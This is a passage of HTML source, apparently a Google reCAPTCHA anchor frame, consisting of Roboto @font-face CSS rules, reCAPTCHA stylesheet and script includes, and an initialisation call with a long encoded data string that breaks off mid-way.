  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="DZBICXEDLv5lA0nv6SA-6A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="DZBICXEDLv5lA0nv6SA-6A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DZBICXEDLv5lA0nv6SA-6A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrMXMMOyI8OYw5nDrCrCkMOEwqHCsUDDpD0wb8O4ScKaScKhw5g2wr/DoicJPMO2w4nCrn0+G8OqworDu8OQF8Knw53DlsOkw41pakp8wooHBsKNw5rDsjgwwqvDnkTCmQLDtsKXw5MPZ8KQwqVSJhtFw53DpFNaTWU3d8KXUcOgXhTChknCqGsrOjEUw7jCsUIJI8K/NcO1ZCLDj05TCMKHw7Msf8O1wqVyeMKLwrTCg2cdQl9jJjsNIMK4w7TDrsKGVsKsw5l2w5HCvDTCqAJNw5/Cj0DCjsKWwrcdwrHDmnzCnFJvwp8Ew7TDvBMXwoQrw7bCh0vCvRBvMW5TWTh5wrDCt8OLIMKUbCABWsODwp/CmsO5w73CrsOTwrMvPSnDtD8Zw5AEV8OfwpHDinbDncK3w5QOw5HCgcKUUgHCtcKYw5XDuWkAEnXChMOQwoZnCGl4dMOcw6/CusOTGFsZwq/Cv8OUw7bCqMKlwrsLGMO7WcOgw4Mcw5HDnHx/cg5xFcOHVGHCv8OwdGB8w6DCqMKZw55gJQHCoh3CgcOlKsOqaRnCnzJQw5ggKkXDkMOaZ8K5A0x2ZsKDHGVDwrI8w6jCnMOFQxjCp2pJw4HDhsOTwrMjwrfDrsOWwofDi1vDsRxJwrTCr8OFwoIHCV1fw6Fgw6Qtw6PCtntxaVHCnyzDiThTHBw/GcO0W2k3wpV0fztXXS/[base64]/DgSBILMKrw7nCtRpxVX/[base64]/Di04gw4pLAiIrUBl4wrFhw5vCrwLDsyvCjUt3w7Q2wpA3w5ZvX8KoJW3DlkjDq8Kywo5HGUlowq/CpCY1VcOWYMK6KMOGLl4iHsKyOT9mwpY3wqN9f8KGwrfCqMKmWcOxw5HDgHp6FHvCgXjDncKxckHDmsOgRgVcOsOywoshYh/Ds3PCghXDtsKpDXvCg8O+woE7JzMlImDDpgzCs8O3JiJKw5h5CAXDpcKRw6xbw7kUccKfw6UCw47CmcOmw4YmaWhOYyLDrsKJKz/[base64]/DggIbH8Omw69ZOUgBwrTDtSPDsjY0DmjCsjzClHN0b8OoDBkSwr0xw7kXw5fCi0TDuiTCrcOuXn11b8OfdzbDqnEUKWsdwqnDkMOAEQl6VcKvasK/w5wiw6bDo8Olw7JnFgc8DXZ3PsOkZcKpa8KUHRDDjUPDvnHCh2tmMAUJwolSMVbDjUEyAMKFwpk7ccO8wpBPwrZSw6HCucKRwofDpiTDokzCqW1dw5ZQwqrDi8Oiw7fChyYKwq/DvhfCmcK/w5Mkw47ClRzCsUARfjEcHRPDnsKJwrBSw7rDvQTDvMKfwqI4w6fCicOON8KydMOiFx/Dkgouw4jDsMOkw5DDoMKrGsOrPnwEw7ZYRk/DhcOUw6x7wp3DoyrDjDLCscKKcMKnw75cw7ASBhPCsWfDg1R5S0HDr3nDoMOHCTLDtlh+w6/Dh8OMw7jDj2xkw6FvPR/DnAlnw7/[base64]/V1DCl8OZw4nCu8KmwqJBVcO+wrbCuGnDmQXCksOyw6vDv17DjUoeLGo2w4M4AcOiAMKGw6tuw4oewp/[base64]/CmMKtYXZWwrpTw4xMw7XDpjfDhnXDncKqQy7Ctk7CpsO6IsKCw4wpfsKyXjDDlMKFwoDDuUbDtWPDrmcRwpTCqEvDrsKXO8OuSH1DHW7CksKvwol6w5Ncw4sVwo/DpMKNKsOzLsKBwqdfSSV2bsOSaFkdwqsqPkA+wocLwo9sYC8lISJ8wpDDvibDoXbDiMODwqliw77CmR7DjMOoSH/Di21Rwr/[base64]/[base64]/[base64]/[base64]/CucOcwp3DsGrCn8OwVzrCk8KmQx7Dt8O4w68pPMORw6zCun7DvMK7HMOVY8OLwrnDtkfCtcKuHcOWw77DtFFOw4J/bMOAw5HDvRw5wpAWwpbChlrDggkmw6rChmHDsyosNsOzCS3ClChhZMKLTG0SBcOdD8K4TlHCrQ/DosO1fGhAw5pxwrkiOcKyw5/Cq8KeQyHCjcOXw7Ejw7AzwohOWxrCoMKnwqAbwr/[base64]/[base64]/DkR3CncObFCjDgsO+VwN4wq/[base64]/[base64]/w4huwqXCnMOTw5JnTwcPKcOyOiAmw7ZYZMOcPDHCjsOFw6NwwrnDu8OVS8K7wprCi1TDqEtNwojDpsO1w7/DrEjDqsOtw4LChsORE8OnZ8KXX8Kpwq/DusOvCsKxw6nCjcO6wpQEZAbDsmvDvkdNw6dnEcOSwoBRA8OTw4IPQMKYNMOmwpxCw4Z9RS/[base64]/CssOtGzvCnB5tIsOcwok6w4wTw7/[base64]/CsMO4wobClcOLAyVrwpvCnMOFC0czw4vDlQIXbMK+LlFMfh/Dj8O4w7XCi8OfbcKzB1A6w5xwFh/CpMOPSWXCtsK+NMK/VFPCnsK2NU0BPsOIUWbCv8KUZ8KRwqLCniFTwpPCiGklPMK6EcOjQHsmwovDlzx/wrMDGDoZHF88NsKiYkY6w51Iw5LCrxIzegnCvTfDlcKQUWElw79bwoF6DsONLnd9w53DjsKJw6EwwojDj3/[base64]/CjsOfwp/DoMK5ZMOgw7fCtng3w6EZA8KswrnDncOFOiIaw7fDtCTCvMO/R07DosKhwqfDlMOGwrbDgh/DnMK7w4TChkwPF1MVUDB2E8KiOk0HVjRxNiTDoTLChGZbw4vDnSVkJ8K4w7AkwrvCpTnCkgzDg8KBwqc4MwlyF8OlFQbDncOKDhPCgMODwo5Cw6oKQMO4w459AcOBZjRde8OOwofDmBZhw7nCp07DuSnCn2DDm8Ovwq1ww5XDrCfDhXdcwq9+w5/DhsOwwpNTNA/DkMOZUH9TEE9JwrAzYyrDq8K/[base64]/wpXDuMOww4jDosKbwroZG8Kiw7/DisKAT8ORAsOGBDtQecOFw5HCrl0OwqDDt30yw4hfwpLDrCZ+SMKGAsKkWsOJfcOMw5gGB8O/[base64]/[base64]/CFpAw63ChsKMDcKLw5DCj8K8fcOTAVvDqsKDw4ttwpnDv8O6wpbDtMK1dsKTDAdjwoYWf8KuTcOtbRskwpksLS3DiE0IE1k/w5fCpcKGwrhjwpLDr8OnVjzCgiTCr8K2DcObw7zCqFTChcOeFMKUOMOVYkt/[base64]/HFR+BwNmHcO1MMOrE8KgacK1wpgXCMOPL8ODVUXDg8O9XAzDnR/[base64]/DjwLCh8ODT3New73CrXTDmVM7w6VVwo7CicOEw6I7dMK9PsOCAsOfw4lwwqzCjxFNecKOFMO/wonChMKYw5LCu8KOa8Ozw5XDnMOtwpDDtcK1w5o3wrFSdiYOEcKjw77DhcOTHhNpEllFwp4NHmbCt8OZNMOEwoLCsMOQw7rDscOwBcKUMgbDpMOSOsORG37DssONwp0kwqTCg8OTwrXDpEvCiy/[base64]/[base64]/DjlzDscKHEMOSPl3Cn8KbIzddG3MnL0t9w4nDswTCpAoAwqvCihXDnF1kK8OBw7rDmhbCgWNWwq7CnsOtEgrCkcOAUcO4J18WZRjDmi5jwrIEwonDmg3DtzsowqDDkcK/Y8KZAMKNw5zDqMKGw417LMO2KsKaAnPCojvDgWUWNz/CiMOHwpAmbVRGw6XDjF8ceADCuHcCK8KbWlNGw7/DkTbCpXcMw45Vw6p7Mz3DmMKdLUspCjwYw5rDghp/wr3DvcKUfQvCisKiw7DDkU3DpSXCu8ObwqXCvcK6wpwPSsOVwqLCkGLCn3zCrGLCsxQ8wp9nwrDCkUvDqUVlGsKEb8Kawplkw4Z0KV/CvjlawqFvXMK8GBUbw5cvwq0Iwq1bw4bCn8Ovw5XCucKQw7oUw7Vvw4bDq8KRQDLCmsO2G8OLwrtqZcKfWi8Ww6Nmw6zDlMKCOzY7wrcjwobDhxNOw4cLBgt9f8OUBjXDhcK/wrzDhz/CjCUlB1IKD8OFRcOewoPCuD8DMQDChcO5LsKyAkgzViB7w77Djm8rISkfwp/DicKfw4BRwqPCokoaf1oWw5HDg3E6wqTDt8OPw7IZw68oc1/Cq8OKK8OHw6YmFsKaw4dOT3HDpMOXIcOGRMOqZk3CnW/CpR/DrGPDpcKBBMKnDcOIDl3DogjDphbCkMObwpbCrsKFw70uWcO/w55hOEXDhFnCn0PCpgfDr08WdFXDqcOiw7XDvMK1wrXCimdSZm/CkhlfT8K7wrzCjcKvwpvChCnCihIlCXpVMn9VAVzCn3LDisObwozCi8O7KsOYwpfCvsO+IDjCjWfDr0jCjsKLKMOCw5fDosKew6jCv8KaGzAQwoYSwofCgnVlwr/DpsKIw6NlwrwWwoHClMOeXAnDoA/DjMO3woR1w7QWWsOcwobCkXPCrsO/w77DrMOKfT/[base64]/[base64]/CnSXCjEvDgh4ZF8OWBcOww7oDCsKbw65Lc2TDg3dQwpvDpgbDkEVGFxDDqMO3TcOdOcOuwoYEw6UBeMODJGJfwovDm8OVw67CtMKwNXUiWcOMRsKpw4zDgMOlHsKrPcKuwoJrOMOzX8OuUMOLNsOdbMO/wqDCliNxwqNZWMK+V1EzJ8KJwqzDvBzCkA87w7PCqVrCo8Knwp7DohTCqcOWwqDDhsK0aMOxPgDChcOoAsKdADBLdylecgfDl0BYw7vDu1nDjW7DmsONDcOqbWgiLW7DvcKnw7kEOQ3CqsO1wrPDgsKPw5gPH8K7wpFqScK6E8OiUMOnw4LDr8KbBU/Cmmd/KFAmwrkgUsO+XwBxLsOCwo7Cp8ODwrhbGsKDw4DCjg0BwoDCqMK/wqDCusKywrdLw5TCr3jDlQ/Ck8KowqDCncOcwrfCrsKKwojCmcK1GHgTPcOSwopCwpR5ekfChCHCj8OewpnCm8OrbcKXw4DCm8OVBxF2bwF1YsKnUsKdw6vDn1/DkBQewpLCkcOFw7bDrgrDgHXCnDHCl3zCnkYKw5sGwrouw7VdwprCh28Sw5Fww4bCrcOQcsKBw5cSdsOxw6/DmGHCj0t3cngDBMO9Y0LCo8KmwpZ7RBzCsMKeI8KuIRBzwqlwQWpHMB82wohoanwiw7kGw4R8aMOdw5Z1XcOLwrLCiH1gVMKFwo7CncOzasK4SMOUeE7DucKIwrB3w5gDw7whQsOwwo1Nw4nCvMKUMMKMGX/[base64]/[base64]/Dm8OPbMK+w6NKwqc+w5ESCsOawqvCmlMiSsO/[base64]/[base64]/DrcKnwp/DrBEjcsKxfk7Dik00wrswwojDicOJVztQHsOIP8OeKkrDvC/Dg8KreVosTWcZwrLCiGrDonDCiwbDmsKlY8KoC8Oew4nDvcOqInxKwo/Cn8KMSjtawrjDiMK1wq3CqMKxZcKfEHgJw4NWw7Udw5LChMOZwrhTWm3CosK/wrxgbgtqwqwub8O+VVfCgAFEQVIrw4pKB8KUc8Ksw6kIw6tMC8KEV3dCwppHwqPDjcKYY21Hw6zCksO1wqXDt8OJBlnDsiAyw6/DlQUif8O6V3kGYlvDrCfCpiJPw78aOFptwps3bMOsSSdGw5/DswzDlsKIw4NOwqjDpsOCwqDCnyQGOcKcwozCssK4Q8KDbFfDlg/[base64]/aMKZJMKOw4gdKjzDgsKpw4bClsK2KGLDtm7CgcOWAsOyF1PCj8Omw69Vw4V+wrfCh1lSwr3DjiPCpcKJw7VORQchw4QpwobDi8OTUhDDjS/CmsKbcsOed1FIw63DlG/ChzEJdMKnw7lYGcOpWE1awp4OWMOeZsK5VcO1BWgEwpl1wpvDn8Ogw6fDmMOww7Ufwo7DnsKcX8OaWsOJJWPCv2bDiWjCrF0LwrHDosKUw6Q6wrDCr8KkL8OVwqhtwprCm8Ksw6rDvsKhwrjDvhDCvhTDgGVmJsKcKsOwegxNwql6wp9Hwo/DmsOHGEjDrE9IOMKkNjjClDkgBcO+wofCrMO7wrDCo8OFSWXDrMK8w5Mow7HDlVLDiDwqwqHDuCA6w63CoMOlQ8K7wrjDusKwNmUVwr/Chm4/FsO4wrU3W8OYw707WX1fAcOJX8KUcHDDtiNOwpgVw6/DmMKLwoorF8O6w6HCq8OqwqDDk0rCpgZOwo3DisOHw4HDnsOQYsKBwq8dNGtze8Okw4nCnGZaH1LCl8KnXkhAw7PDtEsbw7dKRcKgbMK6asOsXw0/PsO8w5vDpEwmw4xMMMK4wp4uckzCmMKmwobCtMOaZsOEdQzDgil0wp8Hw4dUJC7Cm8OwGsOkw5RwacOnY1HCssO3wqDCk1cvw6F3QcKcwrdEMMKGaWt6w64NwrXCt8OzwrFKwoE2w60tdGfCv8KXw4vDh8O2woA5C8Ogw6LDiygmwo/DsMOywofDsm0+JcKnwpUKMB9WNsOSw53Ds8KtwrxGFnZ4w40Qw4TCnRjCoUF/ZMO2w6LChQvCjMK/O8OpS8OfwqRgwpBRPxEBwoPCgFrClMO8IMOJw7dcw45fFMOhwqN8wprDjyhHKzUCWE1Fw41+TMKdw4lrw5XDlsO0w7FIw6zDuGHCk8KOwqzDowHDvAsVw7QsIVvDrl1Bw6zDs2DCgx/Dq8OKwoPCjcKiUMKbwqdNwrk8a2J+QXdPw65Hw6PDj1LDgMO+woPCtcK6wpfCisOGXn9nPx8yKkBJI2LDkcKOwptRw5hUPsKZQMOJw4XCusOfGMOlwpHDkXYNRsOFB2/CqHQawqXCuAbDq08LYMOOw5s0w4HCqG5ZFRzClcKuw6MhEMOCw4zDvMOBC8K8wroHTzrCs0nDnBNtw5HCt1REQ8KwIX3DszFzw7p8KMK+PcK3F8KyWEoxwqM3wpdTw5cPw7JQw7XDqSUmc3gbPcO7w7BhL8Kgwp/[base64]/[base64]/ChB0YY8OHFsOGTmrCtsK7GSbClMOtwpcxw5N8w4UxJsOPNMKbw6MJw53CiHHDicKawqjCicOvHi0bw4xRV8KCdsKab8KHbcK7YibCsDg+wrDDk8Onwrn